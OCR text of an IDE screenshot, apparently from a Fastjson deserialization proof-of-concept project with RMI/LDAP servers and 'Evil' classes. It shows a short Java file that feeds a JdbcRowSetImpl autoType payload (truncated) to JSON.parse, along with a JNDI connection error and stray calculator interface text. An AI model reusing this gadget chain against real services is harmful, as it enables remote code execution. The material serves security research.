 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Fastjson - RMIPayload.java
Fastjson src main java FastjsonPoc RMIPayload
RMIPayload
Project
RMIServer.java LdapServer.java RMIPayload.java test.class JdbcRowSetImplPOC.java JdbcRowSetImpl.class BaseRowSet.java
Project
Dome
FastjsonPoc
BcelPoc
Evil
JdbcRowSetImplPOC
LdapServer
RMIPayload
RMIServer
servertest
TemplatesImplPoc
test.class
Structure
RMIPayload
main(String[]): void
1 package FastjsonPoc;
2
3 import com.alibaba.fastjson.JSON;
4
5 // 基于 JdbcRowSetImpl 的利用链
6 public class RMIPayload {
7 public static void main(String[] args) {
8 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\" host:
9 JSON.parse(payload);
10 }
11 }
1
Database
Maven
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: RMIPayload RMIServer
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
Process finished with exit code 1
Structure
Favorites
Run TODO Problems Profiler Terminal Build Dependencies Event Log
All files are up-to-date (moments ago) 11:2 CRLF UTF-8 4 spaces